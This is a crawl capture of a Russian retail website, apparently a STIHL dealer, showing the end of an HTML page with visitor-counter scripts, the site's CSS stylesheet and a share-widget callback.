screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2025. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766863681405909
body_size: 396
content:
cb__utl_cb_share_1766863681405909('1ea92d09c43527572b24fe052f11127b');